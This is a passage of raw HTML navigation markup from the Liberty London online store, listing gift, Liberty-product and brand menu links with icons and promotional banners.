                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
